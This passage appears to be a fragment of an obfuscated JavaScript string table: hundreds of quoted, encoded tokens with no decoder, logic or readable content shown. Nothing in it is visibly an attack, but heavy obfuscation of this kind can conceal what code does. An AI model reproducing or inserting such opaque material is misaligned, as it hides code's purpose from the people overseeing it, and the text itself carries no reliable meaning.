','W7hdUM42wG','tL57xXu','hCoZWPSBWQK','WQeuWO53eG','rSoXa8odW5O','W47dHJrcbG','WQNdHr5XWQS','qGRdUCkrvG','f23cKSksWQW','aZ3dL8kkWQG','WQdcS8o6W7xcTq','WPjYCCohWOu','W5D7iCk1WP4','DmorW5TpWPC','W6ddRIv+mq','DeeVmva','DstdMmo4EG','ASkqwCkVWOe','W7RdPmknWRhcTW','f2ORdH8','W5FdOCkkW7yB','CHeIWQeC','W6FdT8kn','jWSJa0umpMalWQhdGWC','aaW+WRCz','WOiSjCkSW4K','tSkbz8ocW5m','WRJcKSo6WPdcOq','WPlcR8k6WOddMW','W7ZdHCk1hmkW','fvxcMmkQW6O','eqGPW7S','FL94wre','amo3lCkaWQW','W6ldHJ4LWRa','WOFcOmk1W5ldRW','WRxcJxzaWR0','wZdcG8kwW7C','W4RdJdudWRO','ESownCkJW58','WPGMW5PUWQ4','WOPJauVdLa','WRtdOwVdU2q','WRxdICo3hmk9','dX8IWQKw','WRRdRvRdUdy','DqizlKG','B0neCfu','WRxdICk2gCk6','W6ZcVmk1W6/cPq','gb0JWODG','e1b4WQC','d1hdHmoKW6C','WOSiW4O+ra','WQNdL8ovztG','weqwiYO','WRZcMCoQWPNdTW','WRVcICoXW43dOG','WO/dT8owvX8','WOjTeLZdSa','W6hdSSoalMW','W5OuWQldRSod','CKD9vb4','fte8pd4','urddJf85','WPJdNdn6WQq','F0FcSxLt','W4BcVmkfBsK','zSoVaCoTW5m','sKvjW4nJ','lGi2imko','WRxdLmkUfCkM','vmknumo9BW','waG5WQOx','rmodj8oTAq','yCoimmkPWPa','W57dUmoUW4ldHq','W6FcKsCEW4C','W67dMsNcOs8','WRddRtVdUZe','bNVdL8kqWQe','B0u5W5qx','WQBdNxDGWQq','W7JcJCoSWPJcUW','W7hdHmk1h8k/','sCoyeSovW4a','WOLDfvZdTa','eCoepSkwWQ4','umonC8krWP0','krDKW7NdJa','yN8/W58y','W7pdRsb4na','uSkAr8kuWPi','W7ldIci/WRi','rZ94rG','lJuTCNC','w17dG8k6W7S','W5/cPCkFvre','W6FdKI9MWR4','emooWOX4W54','WPFcJwZdR2O','WRFdGmk8W4ddRW','r8ookCovW54','breuieW','W6hdSSokowa','W5pcJhaQW4a','AGODWOWn','oqioFqu','WQdcK8kMqCkO','Av7cOc8c','uYT/tXi','wHuPWRer','Cv3cOG','q8o1lCoTjq','zv7cJeia','pbyNn8kq','yvz6fH0','xb/dIr5W','bXG2wLe','WQddUColkN0','WR3cJwZdR2O','wa4+WQOl','WQO3W7ddSSoB','irjhW5ql','ASogl8kPWQ0','WQpcS8oWW7xcTq','W7/cVCo2WRxcUq','WQldKdbSWRG','yuvJWP8D','AI1vqNC','WP/dGYiWW5W','du3cTSkreq','iWW2lmkk','ke4SkSkD','vLFdL8k9W6O','yLiQW5Wx','W4zPCCkLW4a','fNxcOmkNWQ0','WO9+WOaUW6u','itrTW4mN','CYxdH8o/Aq','wXtcLG','A8orDmkVWP0','xh5VW551','CCo9W41CWRG','W57cUSoUW4pdKa','DfhcOcbr','WRpdLd4','qGRdK8krsG','W7RcMCoEW7hcGG','xfmnEci','wfiuW7Ki','dCk8iCoMzG','fYa8W585','ffVdNCkGW6O','W5quW6hdR8oh','WPq9mmkJW5e','iqypmWG','W5pdP8keWRit','WRhcNmoQWPdcVG','W7tdJINdOJK','WRtdUMK','lSkdECoS','AwuQtXW','W57cKxbXWPK','exi1WOhcPW','W5dcJxzXWOK','W5v+iCk1WP4','W53dJmk1tcC','bWb+WP1z','AcldK8oYBW','WOlcRSocW7Lo','uSoUEmoRzW','WOLPWPTNWRi','WQNcO8oEkrq','DunxkKq','WRddKmoZWP7cQq','W5NdOmkiW7iF','WPlcKw1NW4a','W6ZcVmkfBtu','iKW/W58C','W4OMW5rVWRq','yK4/W48q','WRhcJSkZWPxcQa','ieC/W41d','eCkGrSotW78','jG44W4dcKa','W6tcTSoSWRBcOG','f8k8ySoLza','WQr8WQVdLCky','WOmwpmkIW4e','mbVdN0Tt','tMdcReP4','aSoapSowWPy','zKK7WPau','aSoapSoyWPu','WQ7dNZz9WQm','Eev1wbK','aZlcNSkjWQG','W7zBW5a+fG','W7JdN2hcPYu','mCoRWPqTWP8','W67dPSkktau','yH3cP0zY','c8o6omkaWR4','jSk4WO9AWRa','W6BdMs8mWRO','WQNdVSoEa0K','f2ORdG','WQP5WQ/cGCob','W63dOSkjrr0','iXhdGKSn','y8otcCogrG','lbpcQG4x','W6JcT8o6W6NcUa','CuWXnCki','c8oeWOuRWO0','WQddMs4UW60','wfqAW443','uSoYnSoMEG','wWFdUKG1','jduTAhK','qaJdN8kKW6G','DI7dJmkHeq','W4RdQCk4','WQxdNIHWWQG','WQNcNdz9WQm','suyfAIW','dmk8smkJka','W6VdQ8knW7OD','jJJdPs0C','WQNdTN4','W6ZdRZ7cUaW','W7JdSHiWWPa','WQzipgBdOW','c37cHmkqW6q','s8knrSk6nq','EL8LWOFcJq','WQ3dSmk1WQFcQa','W6ddRCkABbe','dCo+pSoEWQ0','WO7cOmoTWPhcIG','gLFdK8oKW60','AgqXW54m','W6lcU8o8W77dRa','gKtdHSkSW6e','WRNdKmoQWPJcUq','xffUFbi','WRJdJJKoWQS','W65eWOn9dq','WRtdLc5lWQ4','q8ohW6j4WPu','kfhdMSkSW6W','aZlcLmklWQu','EtucWOSM','W5/cPCkFav0','B11izCoj','C0zGtX8','WQzMWRRcIW','mWyfiKS','tmovDW','uSoYnG','W5pcLMCTW4i','W4VcRCkTWP3cIW','W7ldHIxcQMC','v1JcJhvQ','DtNdNCo7Aa','feZcJCodWQ8','W7xdQJb3na','eCk2iCkAWRe','eJ4kiqy','WPmNnCoGW4y','WPTNdeNdUq','W6jLWRZcKCkn','A3ePWOtcMNXx','bXGQw1e','haDOW7ij','vuiAW5SR','auBcUmocgq','WR3cJs7cOdG','W4VdSSoJWOhcLq','qGRcQCoqdG','WR7dMSoVCZC','vKtdH1mL','W5hdOXC/WOS','WPpdRSoQwby','jwBcVSka','gXDIcXO','W67dQtXZmG','s0qqus4','rbZdHeDU','pCkCsCo7lW','DWayke4','vvXKuJS','WONdShrxWOG','t2enW7GM','vmomc8oPzG','uIqMq1a','W63dGtxdOIG','W4X5rstcSq','WO5VWPPRW6e','W69OW4tdSSoB','tw4tzYu','WQb5WQRcNCkj','f8oVnSoXzW','W7ZdIsxcObC','Cmo9W51dWRG','WQX+WQNcISku','dafeBcW','t0iQW7qf','vI7cI8oCWRu','At/dJCo2FG','WRBcMmkZWPJcOW','W5Cirq7cSq','WRjkWP9bWP4','rKH6xuO','W5WdW73dS8ou','WQhcT2DMka','DunxkKW','W6/dRsf/mW','aM3dMSkwWQW','WQ7dRJr0nq','WQnWW67cM8kx','WQL+WRD7WOS','pJfYocu','wqFcNXW2','zeumDWu','W4zPCCoTWOO','xaRdJqzW','jSksWO8xW7e','WPHPWOn/W6e','dCoQpSoyW5m','W6/dP24CCa','WRpdGZn2WRG','W5tdS2ldPwe','BY7cICk4kG','WRVdIdioWR4','WOnLWPeHWQK','vrddOejy','axdcMCkqWP4','BYZdUCo4Fa','yWDh','W5NcRSonWPvE','W6xcT8o2','qGRdUCknrq','gaOuW5i9','yrSyWPWa','W5tdOCkpW7Gx','W6xdPSofa0K','iCkjECkHWP0','hbz9W7Sp','vfCjxIS','W6hcQSoTW6pcSa','WRBcTxJdPd8','cLGQW5yT','vL5MWPSL','rYZdHCouWRK','rmksDCkrWPK','WPpdOmorrGO','aYi7','WO7dU8oeW5ldHq','WOvSdfO','x0CUDbq','wSoltSoIFq','hbaLlhe','b8oSoSkJoa','cSkitCoY','Ce7cIqqQ','FIVdPujY','WQ7dSIu','W4ZdPSomW7Ww','W5eMW74SW7S','u8kBBCoDW5W','WRxcJwHlW6m','W7NdIdauW6u','W4W+evZcRW','qHGSWQLu','veXZvee','FL1GfGC','mrVdIa','WQ3dSmoXW7lcSG','BXhdLvP4','WRxdLmkQhmk1','WQpdSSorkgC','DtncsG','W4FdRSk9WPFcLW','pHCNk8km','W7ZcH8k5bCkM','W7BcVCoWW4RcTW','aW4MWQK','z8onnCkLWPW','t8otBCkAW5e','W7RdOSkmyay','bMRcM8kq','WP5NWP1GWQG','b8ovnmoeW5C','y8k1W4jyWRu','d0xcVCoqbG','W4xdHIr1fW','W7FcMCo7W7/cPa','pCoQWPGuWQC','qGfRW6Ct','sfXRvay','g8kotCkNza','WQNcO8oEAWG','W4u1W67dMmoB','W4WfW7VdS8oi','W4VcHL1ZWO8','z8onpmoSW5W','q8oepG','BJNdNCo3','W6pcVCoPW7RcPW','uNXeyIi','WQldHmoslMG','WQrYiNNdOW','caDWW4Gj','WO9TcKxdUa','fr1MW589','W53dKCknWRJcGW','W7VdIMXaW6K','hmopWPy','WRBcHmobWOhcOG','wXtcVmoPWQ8','W6NcTmo8W7xcPG','DH/dIfK','pJuTpJy','W6/dLmkl','xSoai8oxW5C','WRNcRZVcUha','qmkRFmodW78','W5ZcLNbIWOu','CL3cRMrz','ze8WWPaj','wSoDwmo2kq','hmkmWOWTWOO','W4ldIsNcKcK','mYi3ea0','jSkQW59pW7e','W6ldSh/dPJ8','WQNdU8ompN0','W5hdRbJcHH4','lSoyu8oSW5i','W5BcGhTRW6O','W5PMnCkKW5m','jsuXlg0','d3xdKSkJW64','W4ddGZ8rWQO','WO53evRdVG','leJcQGbX','ybSPWPRcIa','qaRdHe41','krRdIu0n','seXJw0e','WOVdQSosgW','hdZdR3b1','CSoSnmoCW4m','WRhdImk+eCk4','vJ5Usva','qeuxiYC','dvXTW6uu','wCkmW5OYWOy','la3dG1nb','g2OLtva','W6dcU3JdPZe','WP93b0pdUa','mGydaKK','lLq2','WQfWW67dLSky','WQtdVg3cTLq','BeX+W5KC','f8k8ySk/yq','aaLTW7jh','pv/cPh9B','W6dcQx/dOsG','WQFdG8oviMu','xSoekCoRW5e','nNxcNCoWpG','hSoeWPyhWPi','WQ54WQS','yLq3W54C','cg3cNSkbWRO','WP/dK8khWOpcLSoqpq','tetcHvi/','WO3dQtHTWPq','W68FW67dMmoB','WRFdNJ96WQy','pJfYkZy','W7ldKX9JpW','f8o6lSoEW6W','WPa2grW','EZ/dKCo9Da','dWqHp0O','WRLuW5PIvW','W77dGIlcUYS','v1DJvLa','WPqGj8kSW4y','W5tdUrOpWQW','W4zPCCkVW4O','FfBcOuHk','WPLrWQ/cVmow','W6ZcVmk4W6/cQa','cXvMW54T','ieq7W54w','hMVdK8kLW6O','WR/cPSkfEdK','p3dcVSk6oW','W4fVcKRdSa','iGGRimkA','A8oemmk/WOy','W6ZdTmkYW4yX','W7NdOtvMW60','W6j7WQhcJmks','WRpdImkXgCkX','W5RdQCkHWPZdNW','W7vAWOn8eq','W69yWP9QpW','W7lcQ8oQW53cUW','pZuSpcq','WOvQWPbPWQK','lWiHlSko','W4WuW7ZdQa','WQpcU8ozWQpcMG','meFdQfTP','ACoQWPuxW7i','dX8IWQOs','WRVdGSkUl8k3','f8oYoSkwW6q','WRZcNSo7W5ZcPa','WRldUM7dPJO','WQhcLCkZWPlcPq','ef4UWQOw','WRXLWQlcKCkp','WRddGcpcQYS','achdOxbK','A8oklCkTWOa','W5FdUComW70l','sh8tW7i9','ze8W','WRxdICo3hmkX','f8oPi8kFWOa','WR3cJt7cPI0','WQ5zWR9jWOi','W7ZcH8o6fmk9','WRtcKs5MW60','WQNdU3xdRsW','gmorWPiNWPa','BLuZW5Gx','WQLZWQJdI8kF','gSooWO4QWPS','EvFcS2HJ','WQCagSkuW70','sLntW5HD','vfHTW5XG','CItdMmo+FG','W7JcVCo3WRxcPq','WRxdImkhsSk2','W53dVmomW7Cr','fmo4jSoNmW','tCkxm8kFWPi','qH9UlMm','u3ebdH8','omk+W4fvWQi','jb3dH1Hs','W6xcVCo2WRJcUq','BItdHG','hH0t','WR/cK0BdR2O','W5ZdVMZcIW8','t8ogjmohW4y','WRtcNSoQWPJcOG','WRNcLmoQWPdcQq','fwZdGCkQW64','WOiWCCoUW6a','WOvHha','kJK4dCkC','fvdcM8kQW6a','mxiPWP/cLa','p04Vlmkh','WOVdOmohvvm','xIrUxeq','tcS0WQSn','WRRcNSoRWPZcQa','tveuAY0','W6NdKSo6WPJcUW','WOhcR8oFWRlcHG','W7dcKCosW5JcUG','W7aiW5/dM8o1','W6NdKSo2W4ldSW','lJeRkxO','W5rSWQ8','jSk4W5ixW5S','WQldVCkiow0','W5/cPCock14','wxxdLmkSW70','tCoeoCoXW54','oqOHimoe','t8kfCmklWPi','WQ/dS8okjMa','iSkdD8kVWP0','tHn8t3e','FLD1vY8','srvMuuO','wSoDhSk6oW','xSoiiSoA','wXldGf0+','svnjAY4','wSkbAmkYWPe','lSkdECkUWP0','nKtcJfXf','WQNcO8oEkqS','wmo+lSoBW50','W4HMWR5BnG','EvqXW5nz','AeK5W5un','W6BdMdDKWQi','WOKLnCkOW5C','W5PMjCkPWPS','gbSRaH4','pfPGxH0','cg/cKSkwWQG','WPT7WP/cUCkx','cvhdMmkQW6y','W40uW73cSCod','W5xdP8kpW7CF','pJe9AMK','u0lcQM51','W4hdKCkvW7ar','W7hdPSk4rr8','p3hdSSkGW6G','vIRdHCotW7SfqCk4bmo+W5zKWOa','WPKtW6ddRSoc','W7RdGYibWRW','rmowW7vrWQa','BIldL8o/','DfZcOc0F','y8ohW59yWR0','WR/cKwO0W7G','rmo5nSoCAW','WQNcVCoEjWO','W5hdOCkp','AudcRg9j','cmkytCoQkq','f8ooWOWN','tK40mGq','WQVdUCordh0','prldQ2fy','oGGEiGG','WQ3cTmo0W6/cOa','W601WRRcGCkl','AuC5wHW','W4VdUSk3Bq','W7pcJ3ldHwO','W7hdG8k/e8k7','wCoeymowW4C','eb8JW4HI','W7hdHSk5bmk9','vbqIW5i9','eaWQW583','nvaTWPBcNW','WPJcRSobWR8t','mf/cQMLD','gmonW48HWPe','WQ3cVSohWPxcLa','W7VdSH96mG','W7tdGcxcTs8','W7dcTSoTW7JcSa','W6hcUCo7W77dRa','WP9NexhdSG','WQldG3O6WQ4','wuz4W7vC','W7ddR8ovlgC','qSkbW6HIW54','bcZdS2X0','W6BdSCkxAbO','oG0djKy','WQ3cS8o5W7RcSG','AXVdIvKZ','wCkRW4jIW54','W6CqWOWMaG','wuqxEJa','ef3dK8oKW6W','W73dPCkIWPFcHG','BuxdPK9/','dK9QW7GE','qYTLwGq','W6FcHCoKESo0','gLJcM8kKW6O','yahdPeS9','u8kWySkjka','WOVdQSon','i8oblmk4WOy','k8oQW4zqWRK','rKXJv0O','yX58vbW','cb0ZWPSL','W6JdP3H7pW','W6jrW4O0hW','ebCLWPeO','prldPx1t','emopWOKDWP8','vfeKWQfe','WRlcMmoQWQ7cUq','hCkysSoFkG','rJ9Uxey','W4ZcTmobWQ5l','muKWW40m','W7tcH8oQW7RcPq','WQ3dSSkB','ufXNW5rJ','rKeWgaK','uSoUB8o3yq','y0RcQL1V','AxBcLSo5Da','WOlcR8kqk3q','FvzYt0O','bM3cKmknWQC','mKZcLSoCaG','watcHSo5','WQZdVh/cQa','W7/cU8oWW7ZcVG','b8oopCorW4a','dCkVD8kMmW','pLuLW57cJW','W7xcVCkKW4xcOW','vXhdJLu1','irJdUeDR','W4S6omk3W4a','CL/dVY0p','hmotW48HWP8','r8oFF8o4iW','ehxcRCoEdG','W4NdJCkHWOJcGq','W5flWQ/cQCkw','W47cTCoTW7VcUa','WRRcKSo1WPJcQa','C0rnW5H3','WPVcVmkZWOxcRa','lbCJgSkp','W7JcT8oQWQ/dSq','h0HYaY4','WPHJbWZcRW','W7eLW4ldKa','W4XHWQrxkq','W7pdJdifWPa','yezXsqK','W5NdSGFcIHm','W6PbWO9ToW','sXTephm','W5yAW6BdUCkl','W6/dGJJcOcK','qHbTW7ac','W5yEW6tdTCod','W4dcUSoiW4/cTW','mXVdNKqQ','cHeXW5LI','fmo0WRClWRO','WO7cOmoUWOBcGa','r3NcMmkkWR0','Bmoph8o5W7y','WRxdLJn6W6a','xd/dVCoeW6K','A0LIW49X','FehcMM5t','fr3dHeG1','W6tdSCoensq','W7JcJ8oXWOy','etq+pdy','nf1+ASkD','W6JdSCocjGS','uHv7qvm','c8o6kmkCWQG','ANb/AcO','W4ddVXO','WP/dGZ5YWPu','WQPkWR7cL8kx','q8kmm8kBWPW','l8ozWQmvWOG','BCoXW4OAWR8','B0ngD1u','pJHYkZ8','pWONnSoj','WQldNcKUWQ4','W7tcRmkaysK','yGFdVKD+','yqpcUt1a','W5G2WOr0W6a','b0T+quG','xGvLWOnY','ASk0u8k0','gSoSmmoQFG','W7JcTmoW','tWFdPKfV','WQ58WQdcNCkj','WQb+WQFcNCkK','Dd/dKCoOia','AKuQW6iy','Bv8MlmkF','rSkotSo7ka','W5ZdUSkjWQvE','WRldK8o3a8k9','xr0GW5H7','fKpcUSourW','CGGSWRCt','WPBdLmo1o0C','Amo/lCoSyW','vSkOF8kwWPC','pNpdNmkyW6a','WO0Gnmk+','WOxdP2NdP34','EN5Oo2W','jSk4W5TyWQe','WPL2WPHTWQi','W5ldGWDtcG','qmkMlSoIEW','W67cVmo0W6JcSG','v09QW5PN','ANb/Ddm','dbD2W6up','tLT7vXq','iY1kW5aJ','rCovWOzIWP0','WRldJhhdQHG','zSkzECo9W4e','xcnUxwa','W4FdRSkNWOBcJa','a17cQSoqgG','FLX/uHu','W6lcVCkPW7ZcVW','W5zNW5r4WRO','vv1Mwva','pWO0jmkk','W4BdIdOfWRW','dxJcLmohia','rmkmiCoDW5W','fGOIW50R','WRxcJxzaW7a','vYhdIvu+','WQfFWOn6ea','gaWIW5m2','ENtcIL1r','pmkxkCk0W4K','W5RcVgX/WPq','WOvTcW','qeaDngm','WRTHWQhcLSof','W63dRtTXoq','W7xdNCk+W5hdSq','lGWSmCki','W5GyW6hdUCou','h38kWRldGq','javIzmka','W5RdR8kGW5ddRW','W77cKSoSW5JcRq','tKeqW60a','W7ZdRmoDDIK','jJeSo2O','WQNdIt8wW78','sHVdIfmM','WQRdMmoWoxa','lqb+WP0E','c8ooWPyTWP0','WONdQ8kBiSkr','WRldIsxcUxq','BJXbs1G','D1T2W7jq','ktW2kZW','qYiXhW8','WQldNxP9WQK','wCkDWO4JWPW','BXhdLu1Y','WOC6oSksW4i','yWFdOuD4','W7NdNYWRWPy','Cx9VW55D','B8oUW45uWQG','kcZdQ1LL','WP7cVSoFWQxcHq','WR7cN8oXWRpcRa','avH7WODs','W6/dVYeSWQy','W4hcL8oxW4e','W4RdQ8kmW7ai','BCoXW4OAWRi','W6HnW4D9bq','ANb/Acm','tsBdG2nC','oqyLkSkB','nr/dJ1zu','WRpdHmoRAcO','CSo9W50AWRG','krRcHa0j','EIaNAcq','W5WwW6BdR8os','FmokpSkKWOy','WRtdIZztWQ4','W5GfW67dG8oa','W6RcP0C','hGNcLmk7W64','BGmbW4JdIW','WRVdTCobowe','DedcQcbE','b0pcRCoqga','WQZdShxdRYO','eb1MW585','zCoSf8orW6C','W4pdR8kcWRVcSq','Afi6W5Gm','ge3dQCk9W6O','jSk4W41yWQm','WQ/dOxldQZS','WPpdKYWIW4K','tXvPue0','WOKLpSk/WP8','hSk+uSo/jW','dsRdOxm','iWDVlmke','o8k6W4PtWR8','cetdMSkGW7S','z1mhpWu','uZ5Xw0C','eqO/dXtcVfdcSfCDWOi','W4PYWPvUWRC','fSkyumo9mG','nvz+','W77cO8kOWRNcOG','q8k7BmotWR0','s1vSW4Xl','tmonkmomWP8','tCkqF8kBWPO','mqFcLH8q','CSkVtCkS','wvHRWPW6','Ba0UW48q','Bmoxn8ktWPC','medcQNOg','Dv3cQwLz','mmoMWQOwWQe','lSkdo8kJWOa','eLBdHCkyW4W','CCoocSoTzW','jHKOW5KX','W5WqWQJcOSkS','u3zoW7fy','DresiX4','WOHTrv7dVG','fvhcLSoNW6W','AeBcSwjs','e8kte8oOlW','vKrElNi','yCohomkGW58','dqvgW68Z','pHyHimkA','W6NdSI/cOcq','lHFdIrjd','lSkdECoSWOK','vJP7qKy','WRTHWQhcLSob','leJdTW4x','se8fus8','WQZdLCkZbSk1','B0JcHMf+','f8k8yG','W6dcImkQtSoE','WRNcOSo9WP7cOW','CelcQN9i','hmooWO4TWP0','oqDFDGW','fCkjv8o5iW','vmoWj8oIzG','W5FdRauLWOa','xKGdzJC','sqGLW79z','W7ldQJPHdW','AbddG0Tj','prldPqCC','W7tdPSkLW68M','yCoanSkGW5a','WPddRSowrfm','sCojkmoxW5K','cqOUW4O9','W5BcJtGWW5e','e1VdMSkTW6O','WQpdShxdVby','qs95aH8','WQ57WQFcLCkA','WOlcRSkcW7as','D0LBDJe','mx8gWPtcGW','wtP+wMq','fGfvnwe','axzTW6vz','W67dPmksBeq','kCo8W4zbW68','AaqKWQCq','AenXbGi','W4RdR8kfW7yl','q1LMfuy','WRJdNZmqWRO','W6xdPSkqBH0','xW3dPKT+','WPPJcuFdTq','hvX9W6vi','W4zPCCoTW5G','lbfxxH4','bWxdISo5','fK1TW5W9','W7NcPCo5W7tdRa','WR1WWQpcL8kn','WPLrWQ/dVSoh','WRT0W6pcImkj','tJ8KWPCy','W6hdJd8oWRO','eCo0oCkDWRS','tffVz0C','CgVcNhrP','bMVcKSkdWQy','WP3dQSonrrS','WOvHaapdOW','gSooWOWHWP8','Da3dLCoDCq','EGDRWPFcHq','vSo4jSogFG','t0iKW7qf','W4ZcO8k9rIy','W6CKW6FdG8oB','BW3cP1X4','wXtcLSoPWRm','W7pdIZbtWRS','x1H3W6rW','WQ3cQmooWRJcTW','W48qW6ZdPCkl','bHj3W5yf','tvnNWPz3','WRyGn8kiW4W','W6RdRmkqEH0','EGFdPLH0','WQtdKc5XWQO','W4bJWQhdKSkb','qYnOsXi','WPpdV8okiMi','W6ZcL8kQcmoV','W7u1WRVcImkl','W7tdP8kyWORcIG','CK9nW5rC','qmkvASkmWPW','cHaPW7ih','WPRdT8kFdX0','iXZdUbax','kHddMf5j','WO8TBmoV','t8o+lSovW4y','qKrFbgm','Df5Xvqq','WPlcL3bXWO4','jN7cHCkCWRK','AdmWjZW','W5hdMsjIWOu','dvW9WQqD','h8oclmoAW40','tHVdKvuZ','W43cKxO0W60','WOrYW5L/WRi','W5DhWQvnhq','W6NcSCoXW77dOW','ze43W4K','fLJcSmothW','c0tcSmoCaW','WQJcJZupWRa','x1vmW5jX','W7OdW7BdRSop','a8oeW48JWPO','v8k4s8k3WR8','W7BdKmkZfmkG','W77dRCk3W6/cPq','irhdJ0Pn','lulcVty2','ofNcJSozoG','WQ7dNZT4WPi','WQJdUCoxBsC','xvqbFdO','W4RdPCk6WPpcIq','WO3dKSoigwC','W5WUW6hdVCol','EvGRWPZcHW','W6ldRtP9oq','WP9XwaZdTa','W4nrWQn6','WOLWsfZdUa','A8k4W4axWRi','W53dVSkvW7OA','W7ldQY9ZAG','WOzvkKNdVq','W4DRWPfIWQ4','dSoyWQCZWOW','lWVcVe1/','W73cUmoEkuK','W4NdVW3cJae','WQz2WQS','de/cOCof','W4FdPCoJWPhcIG','WRVdOZzIoq','qHeOW7Lw','AchdLq','AgBdMSo7DG','WRT0W6pcM8kA','wCkbW54MWPC','fCkwv8o/AW','zMqaAru','W6tdShu3oq','urVcIfi/','pCksWO8xW7e','WRFcV8orAXW','WRZcVmoErYK','W4ldTSkWW6K1','WQqWgmkP','W4JcLmoBW5RcNG','W6jHWRFcImkE','wSkEvSo/jq','su8qFci','xua6WRDw','W7xcPCkFav4','W4ddTmkRWOddNG','WOHWWRHRWRC','xSo5B8oGAq','W7VcJtqvWQS','mrlcJwHq','oKrxnfC','wsfutva','W6BcUCoWWRBcRa','fNOqWRRcUa','DI7dHSoP','mvRdG8kJW6y','ftWWkZy','w0FdGSkWW6m','W4pdPCkGWOBcOW','WO50kuNdVq','ChaSkYu','fHz2WP43','cYVdGKDK','gGRdQmkbgG','xWeFlKK','DCohW45uWQu','W6hdIcq/WRW','weqkEG','W4PIWPeSWR8','icma','W7NdGMZcVYu','t0fIW7em','wmodi8oHAq','oqWSAmkb','tCkvCmkCW54','W4ldQCk6WPpcGq','W4/dQCkGWPFcLW','EJfKW5pdJa','p8kskCk0W4K','ke9izCoj','f2LTsfK','oMVcMSo5Da','WRxdSx4','sefQWQCy','AwVdHmoOFG','q8oOi8oGya','fSokWOSNWO0','prlcUc02','sfrUxvy','y1T3FSoJ','W6BdSmkxFqa','W4NdIdtcUW','W5asW6RcSCov','WPpcPCkrqHe','W7RdHd/cUY8','WOTNexhdSG','WRpdMdrZWPi','WOHRfL7dVq','W4OfW7BdSmod','W5OuWQldSCoj','WPZdOmorvty','zufdxa','sqWkytC','BmompCk1W54','dmo0j8kAWRO','e1/cVmochG','WOpcIMXGWPu','W6ZcHM51WOm','WQBdO8kneCkC','pWqRk8ot','W681W67dMmkm','WOddRmkQWOhdIa','W44tW77dNSoO','tSo2kCkDWQO','W4ZcGhb/WOW','quGkzY4','WQBcJuBdR2O','W7tdJSkGWOdcSq','gf7dH10Z','W5FdIt0lWRa','W7ZcQmoRW6FcPq','vrSnyc8','uaCJWOiK','bWGXmGq','veHMuva','d8oMWPmSWPW','FGrFA20','WRtcICo3WPldOG','ifpcKmov','W40zWRhdN8oj','eCo+iCkCWQK','CLZdPwry','W5WyW6JdTmos','vmoOlCoXia','Fs7dGmofEG','W5RcKCo1W6FcMG','r8oei8oa','pLlcJCkqWOO','WPHTaKNdVq','f2ZcUmo/lq','WPRcQmostHO','aK9MW6iE','ELi/W41d','hmofWOWJW5a','rCo5mCo2zq','p0dcPgLv','mMTvAhC','WPddT8owqa0','W7NcUv82Ca','zCo9WOjAWR4','ea4qAN0','W51Pw8oTWOu','irVdNH0E','geinWPC','gSkgjSkEW4G','WQ7dNZL4WRG','tfHUW4T4','BKhdUc9F','WQ3cVCo0W6NcPG','dquIlgC','vaOKW4T6','WRnLaehdVq','D2lcQG49','xJbUsG','DSo3W4nEWQu','kaqRnSkD','W4SeW6ZdQmoj','W6BcGCkSWO3dUq','W7FcIgnMWOy','hrKVW5L6','s8kom8kxWOy','BumJk8ka','EvhdMfSE','WQTWWRZdLCkj','qW85WRCm','ACk7BmotW78','pf51uHW','WQXeWO94ea','x1H3W6rK','W687WQ3cL8ku','W5VdVWtcOsu','rLqNvue','W4NdHCkBW5CD','uwGKWRDk','sSkpAmkDWOe','WQBdG8kJaSkS','WOxdR8o8hgO','cSkqEmoeW4O','uSoYB8oUzW','W7tdG2hcOYm','W6NcJ2ZcUZm','W4RdMt8uWQO','ANb/nv0','WQhdOh/dOsO','wv56WPz1','nYJdM8o2Da','hcCMW5m8','WRv0WQ3cMCku','WRtdGMC2W68','dCo+WOeTWPe','ge53W4j4','B8oxpmkRWP0','W5ddR8ksW54k','s8kdE8ovWP4','WPJdOCkrW74D','W5mcW5a','nZ/dNCoUDW','rLT+uuS','tuGkAZe','WQKInSkNW7q','ka4Nk8kD','W7ddIdGdWRC','cmo+nCkvWQ0','WP/dGYiWWO0','WQVdKcLGW6a','D0KRWOq','W7xdTmkZW7u7','DeuT','deaRdH8','pZxdLMve','W7ikW4PTea','m15PWPdcJq','sxRcK8kkWQG','DfZcTMHo','WPqIbCk7W6W','WRpdICkUeCk9','W4RdQCk9WOlcIq','W4zNmSkIW4O','gtiQgaq','W5dcKwTXWPm','dCoxWOaUWPe','W6FdJSk1qqu','W7VdOCkpW7Kx','dafeAIO','WQldLJvMWRq','E8oreCkPWQm','WPXWdfJdSa','mZW6Dxu','ESo2pCo8W4G','eLRdN8kQW6y','m15PWPdcGW','B8kokCk+WPC','WPiOp8k5WP4','B8o9WOjuWR4','WR7dTCocjx0','W6hdRdikWR4','W5NdOCobW7aC','W4xcPCowtXi','FL7cPh5p','WOVcONu2Ca','W4OMW5rHWRO','WOu5b8kPW5y','rZ/cMmksWQW','dHO/WRCV','WRNdLCo3aSkX','wmoUk8oIEW','g8ojhCk6WO0','medcOhXj','W7JcU8oHWRJcVa','ha1OW74j','wXtcNmoMWOu','WRBcKSoWWOxcQa','WRLaWR3cQ8k+','dx4QWRlcQq','WQmnh8kmW7O','uf5ruWm','ksKapdi','W5/dPSkvWR8x','WRvHWRJcNSkU','dG8a','W4fWdeNdUq','ASkooSkJWP4','WQNcRCkDzGy','qCkpCmkmWPi','W5fhWOz3ea','gfxdGSkSW6G','W4RcVCoSWPhcIG','WR3dMsJdOt4','CYxdKCoOoW','W4fWaeNdUa','nIewcv8','mrm0gW0','W5/dT8k+W5hdRq','zem7WPal','WRFdUmkOfCk+','WQvmiNhdMa','xHK5WPOA','FvzN','Fvj2xHW','zrNdNLze','FLb5t8oJ','W6/dRtTZAW','mbddIbjd','W6ZdNmktzG0','WQVcO8kAAb0','E1pcOwHZ','WO7dSmoAuWC','WPBdQ8orraW','wdRdI21w','W5tdOCktWQvE','WPVdUmkKWRxdSq','W5GbW7/dUCoi','lrhdGfTf','WQpdRSomlhO','WQZdNCoLW7VdRq','c1FcHuDA','WRZdQCowjq','WPVcUmkDqHe','W7NdPZ/cTqm','hCoaWPyJW5m','W5NcNCoz','WOuSFmkLW4W','cupcVmkCbW','W6FcKxO0W60','W5NdO8keW6XE','WOBdVXnzWOW','WRtdMtvJWPi','xb/dKv0J','qMD6v0G','W7lcRmoRW6FdUq','t1ZcP8kIW6a','WQxcUhJdRti','bN06hWVdImo+WQGbvCkeW4m','ESogk8oSWPy','WQxdQSkfpN0','rCkfASkNWPC','m2P/itK','WQNdTN7cPtC','cvxdMmkTW6a','fmoaWPaLWPC','W6HnW4DWcW','haPRW6ig','WO1Rcq','ucnTvW','WR3dGcxcQY4','W7ldGsJcQJG','W6tdUIe0BG','oMVcLmk6oW','W61nW4DQbq','W57dRsv